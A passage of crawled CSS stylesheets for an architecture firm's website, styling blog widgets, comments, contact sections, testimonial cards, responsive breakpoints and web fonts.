    -o-transition: all 0.3s;

    transition: all 0.3s;
}

.read-more:hover {
    text-decoration: none;

    background-position: 95% 50%;
}

.blog-info .read-more {
    margin-top: 2.8em;
}

.blog-details {
    margin-bottom: 8.3em;
}

.col-secondary {
    margin-top: 7.1em;
}

.post-header {
    margin-bottom: 5em;
}

.post-header h3 {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 2.2em;

    line-height: 1.43;

    margin: 0 0 0 0;
}

.post-header .blog-meta {
    margin-top: 2.45em;
}

.post-thumbnail {
    margin-bottom: 2.5em;
}

.post-thumbnail img {
    width: 100%;

    border-radius: 0.25em;
}

.widget {
    margin-bottom: 3.65em;
}

.widget > ul {
    margin-bottom: 0;
}

.widget input[type="text"],
.widget input[type="password"],
.widget select {
    width: 100%;
}

.widget-title {
    font-family: "montserratsemibold";

    font-weight: normal;

    font-size: 1.3em;

    text-transform: uppercase;

    text-align: center;

    margin: 0 0 2.25em 0;
}

.search-form {
    position: relative;
}

.search-form button,
.search-form button:hover {
    background: none;

    padding: none;

    padding: 0;
}

.search-form button {
    position: absolute;

    right: 20px;

    top: 13px;

    font-size: 18px;
}

.search-form button:hover {
    color: #c5a47e;
}

.recent-post {
    margin-bottom: 1.7em;

    overflow: hidden;
}

.recent-post:last-child {
    margin-bottom: 0;
}

.recent-post-thumbnail {
    width: 9.32em;

    float: left;
}

.recent-post-thumbnail img {
    border-radius: 0.25em;

    max-width: 100%;
}

.recent-post-body {
    padding-left: 11.2em;
}

.recent-post-title {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 1.1em;

    line-height: 1.45;

    text-transform: none;

    letter-spacing: 0;

    margin: 0;

    position: relative;
}

.recent-post-time {
    font-size: 0.88em;

    color: #b4b4b4;

    margin-top: 0.9em;
}

.widget_archive li {
    padding: 10px 0;

    font-family: "Oswald", sans-serif;

    font-weight: 300;

    color: #686868;

    text-align: right;

    font-size: 1.2em;

    overflow: hidden;
}

.widget_archive li a {
    float: left;

    color: #fff;
}

.widget_archive li a:hover {
    color: #c5a47e;

    text-decoration: none;
}

.widget_archive > ul > li {
    padding-top: 0;

    border-top: 1px solid rgba(255, 255, 255, 0.08);
}

.widget_archive > ul > li:first-child {
    border-top: 0;
}

.widget_archive ul ul {
    clear: left;
}

.widget_archive ul ul {
    margin-left: 20px;
}

.widget_archive li li {
    font-size: 0.9em;
}

.widget_categories li {
    padding: 10px 0;

    font-family: "Oswald", sans-serif;

    font-weight: 300;

    color: #686868;

    text-align: right;

    font-size: 1.2em;

    overflow: hidden;
}

.widget_categories li a {
    float: left;

    color: #fff;
}

.widget_categories li a:hover {
    color: #c5a47e;

    text-decoration: none;
}

.widget_categories > ul > li {
    border-top: 1px solid rgba(255, 255, 255, 0.08);
}

.widget_categories > ul > li:first-child {
    border-top: 0;

    padding-top: 0;
}

.widget_categories ul ul {
    clear: left;
}

.widget_categories ul ul {
    margin-left: 20px;
}

.widget_categories li li {
    font-size: 0.9em;
}

.widget_pages li {
    padding: 10px 0;

    font-family: "Oswald", sans-serif;

    font-weight: 300;

    color: #686868;

    font-size: 1.2em;
}

.widget_pages li a {
    color: #fff;
}

.widget_pages li a:hover {
    color: #c5a47e;

    text-decoration: none;
}

.widget_pages > ul > li {
    border-top: 1px solid rgba(255, 255, 255, 0.08);
}

.widget_pages > ul > li:first-child {
    border-top: 0;

    padding-top: 0;
}

.widget_pages ul ul {
    clear: left;
}

.widget_pages ul ul {
    margin-left: 20px;
}

.widget_pages li li {
    font-size: 0.9em;
}

.widget_meta li {
    padding: 10px 0;

    border-top: 1px solid rgba(255, 255, 255, 0.08);

    font-family: "Oswald", sans-serif;

    font-weight: 300;

    color: #686868;

    font-size: 1.2em;
}

.widget_meta li:first-child {
    padding-top: 0;

    border-top: 0;
}

.widget_meta li a {
    color: #fff;
}

.widget_meta li a:hover {
    color: #c5a47e;

    text-decoration: none;
}

.widget_rss {
    font-size: 0.9em;
}

.rss-widget-icon {
    position: relative;

    top: -1px;
}

.rss-date {
    display: block;

    color: #686868;
}

.rssSummary {
    margin: 10px 0;
}

.widget_rss li {
    margin-bottom: 30px;
}

.widget_rss li:last-child {
    margin-bottom: 0;
}

.widget_rss cite {
    font-style: normal;

    color: #686868;

    font-weight: 700;
}

.widget_recent_entries {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 1.1em;

    line-height: 1.45;
}

.widget_recent_entries li {
    padding: 10px 0;

    border-top: 1px solid rgba(255, 255, 255, 0.08);
}

.widget_recent_entries li:first-child {
    padding-top: 0;

    border-top: 0;
}

.widget_recent_entries a {
    color: #fff;
}

.widget_recent_entries a:hover {
    color: #c5a47e;

    text-decoration: none;
}

.widget_recent_comments ul li {
    margin-bottom: 10px;
}

.widget_recent_comments ul li:last-child {
    margin-bottom: 0;
}

.recentcomments > a {
    color: #fff;
}

.recentcomments > a:hover {
    color: #c5a47e;
}

.widget_nav_menu li {
    padding: 10px 0;

    font-family: "Oswald", sans-serif;

    font-weight: 300;

    color: #686868;

    font-size: 1.2em;
}

.widget_nav_menu li a {
    color: #fff;
}

.widget_nav_menu li a:hover {
    color: #c5a47e;

    text-decoration: none;
}

.widget_nav_menu .menu > li {
    border-top: 1px solid rgba(255, 255, 255, 0.08);
}

.widget_nav_menu > .menu > li:first-child {
    border-top: 0;

    padding-top: 0;
}

.widget_nav_menu ul > li:last-child {
    padding-bottom: 0;
}

.widget_nav_menu ul ul {
    clear: left;
}

.widget_nav_menu ul ul {
    margin-left: 20px;
}

.widget_nav_menu li li {
    font-size: 0.9em;
}

.calendar_wrap {
    border-radius: 0.75em;

    text-align: center;
}

#wp-calendar {
    width: 100%;

    font-size: 0.9em;
}

#wp-calendar th {
    padding: 10px;

    border-bottom: 0;
}

#wp-calendar caption,
#wp-calendar th {
    text-align: center;
}

#wp-calendar caption {
    padding: 0 0 13px;

    font-size: 1.1em;

    font-weight: 700;
}

#wp-calendar tbody td {
    padding: 10px;

    border: 1px solid #404040;

    background: #323232;
}

#wp-calendar tbody td a {
    font-family: "Montserrat", sans-serif;

    color: #fff;

    font-weight: bold;
}

#wp-calendar #prev,
#wp-calendar #next {
    border: 0;

    padding-top: 8px;
}

#wp-calendar #prev {
    text-align: left;
}

#wp-calendar #next {
    text-align: right;
}

.section-add-comment {
    margin-top: 5.4em;
}

.logged-in-as {
    font-size: 0.9em;
}

.comment-list {
    list-style: none;

    padding: 0;
}

.comment {
    background: #323232;
}

.comment input[type="text"],
.comment input[type="password"],
.comment input[type="search"],
.comment input[type="email"],
.comment input[type="phone"],
.comment input[type="tel"],
.comment textarea,
.comment select {
    background-color: rgba(255, 255, 255, 0.08);

    border-color: rgba(255, 255, 255, 0.08);
}

.comment input[type="text"]:focus,
.comment input[type="password"]:focus,
.comment input[type="search"]:focus,
.comment input[type="email"]:focus,
.comment input[type="phone"]:focus,
.comment input[type="tel"],
.comment textarea:focus,
.comment select:focus {
    border-color: #c5a47e;
}

.comment .btn:hover,
.comment .btn:focus {
    background-color: rgba(255, 255, 255, 0.08);

    color: #fff;
}

.comment-notes {
    font-size: 0.85em;
}

.comment-body {
    position: relative;
}

.comment-list > .comment {
    padding: 2.2em;

    margin-top: 2.2em;
}

.comment-list > .comment:first-child {
    margin-top: 0;
}

.comment-list .comment .comment {
    padding-top: 2.2em;

    margin: 2.2em 0 2.2em 1.7em;

    border-top: 1px solid rgba(255, 255, 255, 0.08);
}

.comment-meta {
    overflow: hidden;
}

.comment-author {
    color: #fff;

    margin-bottom: 1.8em;

    margin-right: 17em;
}

.comment-author .avatar {
    border-radius: 50%;

    margin-right: 10px;
}

.comment-author .fn {
    font-size: 0.9em;

    color: #fff;
}

.comment-metadata {
    position: absolute;

    right: 0;

    top: 1px;

    font-size: 0.9em;
}

.comment-metadata a {
    color: #686868;
}

.comment-metadata a:hover {
    color: #c5a47e;

    text-decoration: none;
}

.comment-content {
    margin-top: 2.2em;
}

.comment-reply-link {
    font-family: "montserratsemibold";

    font-weight: normal;

    display: inline-block;

    font-size: 0.75em;

    line-height: 1;

    padding: 0.77em 1.1em 0.77em;

    border-radius: 2em;

    background-color: #c5a47e;

    text-transform: uppercase;

    color: #fff;

    -webkit-transition: all 0.2s;

    transition: all 0.2s;
}

.comment-reply-link:hover,
.comment-reply-link:focus {
    background-color: rgba(255, 255, 255, 0.08);

    color: #fff;

    text-decoration: none;
}

.comment-respond {
    margin-top: 5.4em;
}

.comment-respond h2 small {
    font-size: 40%;
}

.comment-body + .comment-respond {
    margin-top: 2.2em;
}

.comment-reply-title small {
    font-size: 30%;

    letter-spacing: 1em;
}

.pagination span,
.pagination a {
    display: inline-block;

    font-size: 0.75em;

    line-height: 1;

    padding: 0.77em 1.1em 0.77em;

    border-radius: 2em;

    background-color: #333333;

    text-transform: uppercase;

    color: #6f6f6f;

    margin-top: 0.8em;

    margin: 0.8em 0.7em 0 0;

    -webkit-transition: all 0.2s;

    transition: all 0.2s;
}

.pagination .current,
.pagination a:hover {
    background: #c5a47e;

    color: #fff;

    text-decoration: none;
}

.bg-contacts {
    background: url(../img/bg/contacts.jpg) 50% 0 no-repeat;

    background-size: cover;
}

.contacts .fade-title-right {
    left: 90%;
}

.row-field {
    margin-left: -5px;

    margin-right: -5px;
}

.col-field {
    padding: 0 5px;
}

.col-message {
    display: none;

    margin-top: 20px;
}

.col-address {
    font-size: 16px;

    line-height: 2.1;

    margin-top: 22px;
}

.form-submit {
    margin-top: 1.2em;
}

.success-message {
    display: none;
}

.error-message {
    display: none;
}

.success-message .fa {
    margin-right: 7px;

    font-size: 1.5em;
}

.contact-details {
    position: relative;

    overflow: hidden;

    margin-top: -1px;
}

.col-map {
    height: 35em;
}

.gmap {
    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    padding: 0;

    height: 100%;
}

.map-info {
    color: #3d3d3d;

    padding: 1.2em;
}

.map-title {
    margin-bottom: 2em;
}

.map-title h3 {
    margin: 0;

    color: #3d3d3d;
}

.map-address-row {
    margin-top: 1em;
}

.map-address-row .fa {
    float: left;

    margin: 0.35em 0.6em 0 0;

    width: 1.1em;

    text-align: center;

    color: #c5a47e;

    font-size: 1.2em;
}

.map-address-row .text {
    display: block;

    overflow: hidden;

    font-size: 1.15em;
}

.contact-info {
    color: #fff;

    padding: 0;

    background: url(../images/contact-details.jpg) 50% no-repeat;

    background-size: cover;
}

.contact-info-content {
    padding: 5.5em 5.6em;

    background-color: rgba(197, 164, 125, 0.95);
}

.contact-info-title {
    font-family: "Oswald", sans-serif;

    font-size: 80px;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    color: #fff;

    opacity: 0.1;

    position: absolute;

    top: 100%;

    left: 100%;

    margin-top: -0.5em;

    margin-left: -2.3em;

    -webkit-transform: rotate(-90deg);

    transform: rotate(-90deg);

    -webkit-transform-origin: 0 0;

    transform-origin: 0 0;
}

.contact-row {
    position: relative;

    z-index: 1;

    margin-bottom: 2.3em;
}

.contact-row:last-child {
    margin-bottom: 0;
}

.contact-row h4 {
    margin: 0 0 0.8em;

    color: #fff;
}

.contact-row .fa {
    float: left;

    width: 1.1em;

    margin-top: -0.15em;

    padding: 1px;

    text-align: center;

    font-size: 1.3em;

    line-height: 1.25;
}

.contact-body {
    padding-left: 2.6em;
}

.contact-content {
    font-size: 1.3em;
}

.phone-row {
    font-size: 1.3em;

    letter-spacing: 0.2em;

    margin-top: 0.5em;
}

.footer {
    text-align: center;

    margin: 7.1em 0 5.5em;

    font-size: 12px;
}

.footer .brand {
    margin-top: -0.45em;

    font-size: 3.4em;
}

.author-link {
    font-family: "Montserrat", sans-serif;

    color: inherit;
}

.author-link:hover {
    text-decoration: none;
}

.projecttypes :nth-child(2),
.projecttypes :nth-child(3) {
    display: none;
}

@media (min-width: 768px) {
    html {
        font-size: 85%;
    }

    .arrow-left {
        top: 43.5vmin;

        bottom: auto;
    }

    .arrow-right {
        left: 28vmin;

        right: auto;

        margin-left: 5em;

        top: 43.5vmin;

        bottom: auto;
    }

    .entry {
        padding: 0 7.5em;
    }

    .col-about-spec {
        padding: 0 4.4em;
    }

    .owl-prev {
        left: 3.6em;
    }

    .owl-next {
        right: 3.6em;
    }

    .project-details {
        margin-top: 7.1em;
    }

    .project-details-item {
        margin-bottom: 7.1em;
    }

    .project-details-info {
        position: absolute;

        z-index: 1;

        left: 0;

        top: 13%;

        bottom: 13%;

        width: 55%;
    }

    .project-details-item:nth-child(odd) .project-details-img {
        padding-left: 15px;

        padding-right: 15px;
    }

    .project-details-item:nth-child(even) .project-details-img {
        padding-right: 15px;

        padding-left: 15px;
    }
}

@media (min-width: 992px) {
    html {
        font-size: 92%;
    }

    .text-center-md {
        text-align: center;
    }

    .text-right-md {
        text-align: right;
    }

    .text-left-md {
        text-align: left;
    }

    .menu-main-container {
        float: right;
    }

    .navbar-mobile {
        position: absolute;

        left: -50000px;

        top: -50000px;
    }

    .col-about-img {
        padding-left: 0;

        left: -5px;
    }

    .col-about-img img {
        max-width: calc(100% + 5px);
    }

    .project-details-item:nth-child(odd) .project-details-img {
        padding-left: 5px;

        padding-right: 15px;
    }

    .project-details-item:nth-child(even) .project-details-img {
        padding-right: 5px;

        padding-left: 15px;
    }

    .col-primary {
        padding-right: 2.2em;
    }

    .col-secondary {
        margin-top: 10.62em;

        margin-left: -5px;

        padding: 0 10px 0 0;
    }

    .row-field {
        margin-left: -15px;
    }

    .col-map {
        position: static;

        height: 100%;
    }
}

@media (min-width: 1200px) {
    html {
        font-size: 100%;
    }

    .main-header {
        padding-left: 0;
    }

    .project-details-info {
        width: 44%;
    }
}

@media only screen and (max-width: 600px) {
    #margin-10-mob {
        margin-left: 10px;

        margin-right: 10px;
    }

    #margin-10-mob1 {
        margin-left: 10px;

        margin-right: 10px;
    }

    #margin-10-mob2 {
        margin-left: 10px;

        margin-right: 10px;
    }

    #margin-10-mob3 {
        margin-left: 10px;

        margin-right: 10px;
    }
}

@media (max-height: 480px) {
    .arrow-left {
        top: 43.5vmin;

        bottom: auto;
    }

    @media screen and (max-width: 563px) {
        .text-centre {
            text-align: center;
        }
    }

    .arrow-right {
        left: 28vmin;

        right: auto;

        margin-left: 5em;

        top: 43.5vmin;

        bottom: auto;
    }
}


--- FILE ---
content_type: text/css
request_url: https://mdesignsarchitects.com/css/custom-style.css
body_size: 2701
content:
@charset "utf-8";

/* CSS Document */

header {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.bg-blog {
    padding: 25.7vmin 0 15.7vmin;
}

.topconact-bar {
    padding: 0 9999px;
    margin: 0 -9999px 20px;
    overflow: hidden;
}

.topconact-bar .header-phone {
    position: static !important;
    float: right;
    padding: 10px 0;
    display: block !important;
    margin-right: 60px;
}

.topconact-bar .social-list {
    margin: 0 !important;
}

.topconact-bar .social-list li {
    margin: 0 !important;
}

.headefixed {
    position: fixed !important;
    z-index: 5;
    top: 0;
    background-color: rgba(50, 50, 50, .95);
    padding: 1.3em 0 0;
    box-shadow: 0 0 35px rgba(0, 0, 0, .1);
}

.navbar-desctop {
    padding-top: 0 !important;
}

.headefixed .brand img {
    margin-bottom: -120px;
    margin-top: -45px;
    padding: 16px 10px 0;
    height: auto;
}

.headefixed .brand img {
    background: none !important;
    box-shadow: none !important;
}

.slideInDown.affix .brand img {
    background: none !important;
    box-shadow: none !important;
}

.brand {
    display: block !important;
}

.slideInDown.affix .brand img {
    margin-bottom: -120px !important;
    padding: 16px 10px 0;
    height: auto;
}

.topconact-bar .social-list .fa {
    font-size: 18px !important;
    text-shadow: rgb(0, 0, 0) 2px 2px;
}


/*--- Changes : July 2018 ---*/

.contact-info-content>div {
    margin-top: 25px;
}

.contact-body {
    margin-top: -35px;
}

.row-services img {
    height: 30px;
    width: auto;
}

.col-address a {
    color: #a7a7a7;
}

.contact-body a {
    color: #fff;
}

button[type=submit]:active {
    color: #c5a47e;
}

.about-3-section {
    padding-left: 8%;
    padding-right: 8.5%;
}

.about-3-section .entry {
    padding: 0;
}

.about-3-section img {
    margin: 0 auto;
}

.about-3-section .col-base {
    margin-top: 0;
}

.about-3-section .col-about-spec {
    padding: 12px;
}

.about-3-section .malika-block {
    padding: 12px;
}

.icon-prev {
    display: inline-block;
    width: 0.94em;
    height: 0.75em;
    background: url(img/img-icon/prev.png) 0 0 no-repeat;
    background-size: 0.94em 0.75em;
}

.icon-next:before {
    display: none;
}

.icon-prev:before {
    display: none;
}

.single-projects header,
.single-projects footer {
    display: none;
}

body.single-projects {
    overflow: hidden;
}

.single-projects .vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item {
    height: 95vh !important;
}

.single-projects .vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item .vc_inner {
    text-align: center;
    width: 100%;
    height: auto;
}

.single-projects .vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item .vc_inner img {
    width: auto;
    height: 95vh;
}

.clients-list .client {
    display: inline-block;
    margin: 0;
    padding: 0 9px 50px 0;
    width: calc(100%/6);
}

.clients-list .client p {
    font-size: 22px;
    margin-bottom: 0;
    color: #676767;
    text-align: justify;
    cursor: default;
}

.clients-list {
    margin: -3.8em -5em 0;
}

.indent-sec-line {
    text-indent: 26px;
}

.col-about-title {
    text-transform: uppercase;
}

#about .col-about-info {
    padding-left: 22px;
}

.mobile-social {
    margin: 0 auto;
    display: none;
}

.mobile-social .social-list {
    float: none;
    margin: 10px 0 0 0;
}

.mobile-social .social-list li {
    margin-top: 0;
}

.awards-list .award {
    display: inline-block;
    width: 33%;
    text-align: center;
    vertical-align: top;
}

.awards-list .award p {
    color: #676767;
}

.projecttypes {
    display: block;
    text-align: left;
    margin: 20px 20px;
}

.projecttypes .type {
    display: inline-block;
    padding: 10px;
    margin-right: 10px;
    color: #fff;
    cursor: pointer;
}

.projecttypes .type.checked {
    border: 3px solid #7b5428;
}


/*Testimonial Theme*/

.vw-tm-wrap,
.vw-tm-wrap .tm-img img {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}

.vw-tm-wrap {
    text-align: center;
    padding: 85px 20px 25px 50px;
    margin: 70px 5px 35px;
    background: #323232;
    box-shadow: 4px 4px 0 0 #c5a47e;
    position: relative;
    transition: all .2s ease-out;
}

.vw-tm-wrap:hover {
    background: #323232;
}

.vw-tm-wrap .tm-img {
    width: 120px;
    height: 120px;
    border: 4px solid #c5a47e;
    margin: 0 auto;
    position: absolute;
    top: -60px;
    left: 0;
    right: 0
}

.vw-tm-wrap .tm-img img {
    object-fit: cover;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    transition: all .2s ease-out;
}

.vw-tm-wrap:hover .tm-img img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    border: 1px solid #c5a47e
}

.vw-tm-wrap .tm-desc {
    font-size: 14px;
    color: #a7a7a7;
    line-height: 24px;
    margin-bottom: 20px;
    position: relative;
}

.vw-tm-wrap .tm-title {
    font-weight: 700;
    color: #c5a47e;
    font-size: 14px;
}

.vw-tm-wrap .tm-desc:before {
    content: "\f10d";
    font-family: FontAwesome;
    font-size: 32px;
    color: #c5a47e;
    position: absolute;
    top: -15px;
    left: -45px;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.vw-tm-wrap:hover .tm-desc:before {
    left: -35px
}

.vw-tm-wrap .testimonial-profile {
    position: relative;
    margin: 20px 0 10px
}

.vw-tm-wrap .testimonial-profile:after {
    content: "";
    width: 50px;
    height: 2px;
    background: #c5a47e;
    margin: 0 auto;
    position: absolute;
    bottom: -10px;
    left: 0;
    right: 0
}

.vw-tm-wrap .title {
    display: block;
    font-size: 15px;
    font-weight: 700;
    color: #c5a47e;
    letter-spacing: 1px;
    text-transform: uppercase;
    margin: 0 0 5px
}

.vw-tm-wrap .tm-rating {
    font-size: 18px;
    margin-top: 25px
}

.vw-tm-wrap .tm-rating .fa {
    margin-right: 2px;
    color: #c5a47e;
}

.vw-tm-wrap .post {
    display: block;
    font-size: 14px;
    color: #c5a47e;
    text-transform: capitalize;
}

.vw-tm-wrap.bg-color-option1 {
    background: #178a90;
    box-shadow: 8px 4px 0 0 #0f4b4e
}

.vw-tm-wrap.bg-color-option1 .tm-img {
    border: 5px solid #00aac4
}

.vw-tm-wrap.bg-color-option1 .tm-title {
    color: #fff
}

.vw-tm-wrap.bg-color-option1 .tm-desc {
    color: #e4e4e4
}

.vw-tm-wrap.bg-color-option1 .title {
    color: #fff
}

.vw-tm-wrap.bg-color-option1 .post,
.vw-tm-wrap.bg-color-option1 .tm-rating .fa {
    color: #e4e4e4
}

.vw-tm-wrap.bg-color-option1 .testimonial-profile:after {
    background: #00aac4
}

.vw-tm-wrap.bg-color-option1 .tm-desc:before {
    color: #24b6bd
}

.vw-tm-wrap.bg-color-option2 {
    background: #1abc9c;
    box-shadow: 8px 4px 0 0 #12715e
}

.vw-tm-wrap.bg-color-option2 .tm-img {
    border: 5px solid #45e4c5
}

.vw-tm-wrap.bg-color-option2:hover .tm-img img {
    border: 1px solid #45e4c5
}

.vw-tm-wrap.bg-color-option2 .tm-title {
    color: #fff
}

.vw-tm-wrap.bg-color-option2 .tm-desc {
    color: #f7f7f7
}

.vw-tm-wrap.bg-color-option2 .title {
    color: #fff
}

.vw-tm-wrap.bg-color-option2 .post,
.vw-tm-wrap.bg-color-option2 .tm-rating .fa {
    color: #f7f7f7
}

.vw-tm-wrap.bg-color-option2 .testimonial-profile:after {
    background: #45e4c5
}

.slider-option,
.vw-slider-style .vw-sub-title h3 {
    background: #000
}

.vw-tm-wrap.bg-color-option2 .tm-desc:before {
    color: #45e4c5
}

.vw-slider-style .vw-sub-title h3 span {
    color: #fff
}

.slider-option .vw-tm-wrap {
    background: #252525
}

.slider-option .vw-tm-wrap .tm-desc {
    color: #c7c5c5
}

.owl-dots {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px
}

.owl-dot {
    display: inline-block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    opacity: .5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791
}

.owl-dot.active {
    background: #00aac4;
    width: 22px;
    height: 12px
}

@media only screen and (max-width:990px) {
    .vw-tm-wrap {
        margin-bottom: 25px
    }
    .vw-tm-wrap .tm-desc:before {
        display: none
    }
}


/*--- Responsive Styles ---*/

@media screen and (max-width:1600px) {
    .about-3-section .comp-block {
        padding-left: 135px;
        padding-right: 0
    }
    .about-3-section .jessup-block {
        padding: 12px 50px;
    }
    .about-3-section .malika-block {
        padding-left: 0;
        padding-right: 100px;
    }
}

@media screen and (max-width:1500px) {
    .about-3-section .comp-block {
        padding-left: 100px;
    }
}

@media screen and (max-width:1440px) {
    .about-3-section .malika-block {
        padding-left: 15px;
        padding-right: 35px;
    }
    .about-3-section .comp-block {
        padding-left: 60px;
    }
}

@media screen and (max-width:1366px) {
    .about-3-section .comp-block {
        padding-left: 25px;
    }
    .about-3-section .jessup-block {
        padding: 12px 15px;
    }
}

@media screen and (max-width:1300px) {
    .about-3-section .comp-block {
        padding-left: 0;
    }
    .about-3-section .jessup-block {
        padding: 12px 15px;
    }
    .about-3-section .malika-block {
        padding-left: 25px;
        padding-right: 0;
    }
}

@media screen and (max-width:1200px) {
    .about-3-section .comp-block {
        padding-left: 0;
        padding-right: 25px;
    }
    .about-3-section .jessup-block {
        padding: 12px 0;
    }
    .about-3-section .malika-block {
        padding-left: 35px;
    }
}

@media screen and (max-width:1100px) {
    .indent-sec-line {
        text-indent: 24px;
    }
}

@media screen and (max-width:1024px) {
    .social-list .fa {
        font-size: 18px !important;
    }
    .about-3-section .malika-block {
        padding: 12px 25px;
    }
    .clients-list .client {
        width: calc(100%/5);
    }
}

@media screen and (max-width:991px) {
    .navbar-mobile {
        position: fixed !important;
        z-index: 5;
        background-color: rgba(50, 50, 50, .95);
        box-shadow: 0 0 35px rgba(0, 0, 0, .1);
        padding: 1.2em 0 !important;
    }
    .navbar-toggle.collapsed .icon-bar {
        background-color: #c5a47e !important;
    }
    .clients-list .client {
        width: calc(100%/4);
    }
    .awards-list .award {
        width: 32%;
    }
}

@media screen and (max-width:920px) {
    .indent-sec-line {
        display: inline;
        text-indent: 0;
    }
}

@media screen and (max-width:768px) {
    .about-3-section {
        padding-left: 6%;
        padding-right: 6.5%;
    }
    .vc_images_carousel .vc_carousel-control .icon-next,
    .vc_images_carousel .vc_carousel-control .icon-prev {
        width: 30px !important;
        height: 30px !important;
    }
    .about-3-section .jessup-block {
        padding: 12px 8px
    }
    .about-3-section .comp-block img {
        height: 205px !important;
    }
    .about-3-section .jessup-block img {
        height: 225px !important;
    }
    .about-3-section .malika-block img {
        height: 225px !important;
    }
    .arrow-right {
        left: auto !important;
        right: 20px !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap {
        right: 0 !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap:nth-child(2) {
        left: 120px !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap:nth-child(3) {
        left: 140px !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap:nth-child(4) {
        left: 140px !important;
    }
    .arrow-left,
    .arrow-right {
        top: 60vmin !important;
    }
}

@media screen and (max-width:736px) {
    .project.project_item.project-light.col-sm-6.col-md-4.col-lg-3,
    .project.project_item.col-sm-6.col-md-4.col-lg-3 {
        width: calc(97%/3);
        display: inline-block;
    }
    .mobile-social {
        display: block;
    }
    .col-about-img img {
        margin: 0 auto;
    }
    .home .projects-carousel .owl-item {
        width: 100% !important;
        height: 350px;
    }
    .home .projects-carousel .owl-controls {
        display: none !important;
    }
    .home .project figure {
        position: absolute;
        width: 33%;
    }
    .vc_images_carousel .vc_carousel-indicators {
        bottom: 30px !important;
    }
}

@media screen and (max-width:767px) {
    .testimonials .single {
        margin-top: 50px;
    }
    .vw-tm-wrap .tm-desc {
        min-height: 0 !important;
    }
}

@media screen and (max-width:640px) {
    .clients-list .client {
        width: calc(100%/3);
    }
}

@media screen and (max-width:568px) {
    .project.project_item.project-light.col-sm-6.col-md-4.col-lg-3,
    .project.project_item.col-sm-6.col-md-4.col-lg-3 {
        width: calc(97%/3);
        display: inline-block;
    }
    .arrow-left,
    .arrow-right {
        top: 85vmin !important;
    }
    .awards-list .award {
        width: 100%;
    }
}

@media screen and (max-width:480px) {
    .main-header {
        padding-left: 0;
    }
    .single-projects .vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item {
        height: 56vh !important;
    }
    .single-projects .vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item .vc_inner img {
        height: 56vh;
    }
    .project.project_item.project-light.col-sm-6.col-md-4.col-lg-3,
    .project.project_item.col-sm-6.col-md-4.col-lg-3 {
        width: 100%
    }
    .home .project figure {
        position: relative;
        width: 100%;
    }
    .arrow-left,
    .arrow-right {
        top: 100vmin !important;
    }
    .section-content {
        margin-top: 2.1em;
    }
    .col-about-info p {
        line-height: 20px;
        text-align: justify;
    }
    .col-about-title br {
        display: none;
    }
    .home .project figure img {
        height: max-content;
        width: auto;
    }
    .text-parallax-content {
        font-size: 15.2em !important;
    }
    .experience.section .col-about-title {
        font-size: 36px !important;
    }
    .arrow-left:before,
    .arrow-right:after {
        font-size: 20px;
    }
    .arrow-left:after,
    .arrow-right:before {
        top: 3px;
    }
    .arrow-right:after {
        position: absolute;
        right: 0;
    }
    .arrow-right:before {
        right: 40px;
        position: absolute;
    }
    .vc_custom_1494006055298 p {
        text-align: justify;
    }
    .single-projects .arrow-right:after {
        top: -25px;
    }
    .single-projects .arrow-left:before {
        position: absolute;
        left: 15px
    }
    #rev_slider_8_1 .tp-parallax-wrap {
        right: 0 !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap:nth-child(2) {
        left: 5px !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap:nth-child(3) {
        left: 25px !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap:nth-child(4) {
        left: 25px !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap:nth-child(4) .tp-caption {
        font-size: 10px !important;
    }
    .about-3-section p {
        text-align: justify;
    }
    .about-3-section .comp-block {
        padding-left: 10px;
        padding-right: 10px;
    }
    .clients-list {
        margin: 0 -7em 0
    }
    .clients-list .client p {
        font-size: 18px;
    }
    .clients-list .client {
        width: calc(100%/3);
    }
    .projects-carousel .owl-controls {
        display: none !important;
    }
    #about .col-about-info {
        padding-left: 2px;
    }
}

@media screen and (max-width:425px) {}

@media screen and (max-width:325px) {
    /*.clients-list .client{width: 100%;}*/
}

--- FILE ---
content_type: text/css
request_url: https://mdesignsarchitects.com/css/custom.css
body_size: 5293
content:


@font-face {

    font-family: 'montserratlight';

    src: url('../fonts/Montserrat-Light.ttf');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'montserratlight';

    src: url('../fonts/Montserrat-Light.ttf');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'Oswald-Light';

    src: url('../fonts/Oswald-Light.ttf');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'Montserrat-Bold';

    src: url('../fonts/Montserrat-Bold.ttf');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'Montserrat-Medium';

    src: url('../fonts/Montserrat-Medium.ttf');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'Montserrat-SemiBold';

    src: url('../fonts/Montserrat-SemiBold.ttf');

